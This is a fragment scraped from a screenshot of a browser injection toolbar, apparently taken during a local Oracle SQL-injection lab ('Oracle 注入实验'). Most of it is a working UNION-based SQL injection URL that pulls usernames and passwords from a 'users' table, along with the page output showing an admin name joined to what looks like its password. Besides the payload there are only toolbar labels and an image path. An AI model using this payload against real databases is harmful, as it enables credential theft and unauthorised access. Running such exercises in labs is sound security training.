 Load URL
http://127.0.0.1/oracle.php?id=-1' union select 1,(select CONCAT(uname,pwd) FROM users where rownum=1),null,null from dual--
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing
禁用 Cookies CSS 表单 图片 网页信息 其他功能 标记 缩放 工具 查看源代码 选项
Oracle 注入实验
Id:1
Name:admin12344123
password:
email: